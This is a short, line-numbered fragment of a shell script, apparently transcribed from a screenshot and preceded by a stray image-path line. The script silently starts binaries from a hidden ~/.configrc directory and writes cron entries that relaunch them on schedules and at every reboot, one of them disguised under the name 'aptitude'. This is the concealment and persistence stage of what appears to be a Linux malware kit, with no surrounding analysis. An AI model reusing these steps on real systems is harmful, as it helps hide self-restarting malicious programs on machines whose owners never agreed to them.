 22 cd ~/.configrc/a/
23 nohup ./init0 >> /dev/null &
24 sleep 5s
25 nohup ./a >>/dev/null &
26 cd ~/.configrc/b/
27 nohup ./a >>/dev/null &
28
29 cd $dir
30 cd c
31 nohup ./start >>/dev/null &
32 cd ~/.configrc/
33 pwd > dir2.dir
34 dir2=$(cat dir2.dir)
35
36 echo "1 1 */2 * * $dir2/a/upd>/dev/null 2>&1
37 @reboot $dir2/a/upd>/dev/null 2>&1
38 5 8 * * 0 $dir2/b/sync>/dev/null 2>&1
39 @reboot $dir2/b/sync>/dev/null 2>&1
40 0 0 */3 * * $dir/c/aptitude>/dev/null 2>&1" >> cron.d